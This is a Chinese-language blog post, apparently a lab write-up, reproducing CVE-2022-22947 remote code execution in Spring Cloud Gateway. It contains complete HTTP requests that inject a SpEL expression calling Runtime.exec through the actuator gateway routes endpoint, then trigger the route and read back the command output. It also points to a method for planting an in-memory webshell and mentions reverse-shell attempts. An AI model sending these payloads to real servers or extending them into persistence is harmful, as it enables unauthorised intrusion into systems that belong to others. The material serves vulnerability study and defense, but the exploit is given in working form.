漏洞复现-CVE-2022-22947-Spring Cloud Gateway RCE
0x00 实验环境
攻击机:Ubuntu
靶场:vulhub搭建的靶场环境
0x01 影响版本
3.1.0
3.0.0 到 3.0.6
旧的不受支持的版本也受影响,是Spring Cloud Gateway的一个SpEL命令注入漏洞
0x02 漏洞复现
(1)访问页面,默认路径gateway在页面actuator可访问,如下图所示:

(2)http://x.x.x.x:8080/actuator/gateway
使用如下payload:
POST /actuator/gateway/routes/hacktest HTTP/1.1
Host:x.x.x.x:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 329
{
"id": "hacktest",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
}
}],
"uri": "http://example.com"
}

201代表创建成功
(3)访问url后修改为post请求即可触发该payload:
POST /actuator/gateway/refresh HTTP/1.1 Host: localhost:8080 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36 Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 0


(4)然后访问以下链接即可回显命令执行的结果:
http://x.x.x.x:8080/actuator/gateway/routes/hacktest
(5)写入内存马的方式:将如下文件编译成class文件后再编码为base64格式,替换“id”命令:https://mp.weixin.qq.com/s/2wKB3jACAkIiIZ96tVb5fA,具体参考这篇文章:

内部poc可以写入成功(poc暂时不对外公布):

(6)反弹shell的暂时还没成功。
0x03 漏洞原理
https://www.jianshu.com/p/5a3dfdc4be8b
0x04 参考文献
https://www.jianshu.com/p/5a3dfdc4be8b
0x05 免责声明
本漏洞复现文章仅用于学习、工作与兴趣爱好,并立志为网络安全奉献一份力量,凡是利用本博客相关内容的无良hackers造成的安全事故均与本人无关!


 浙公网安备 33010602011771号
浙公网安备 33010602011771号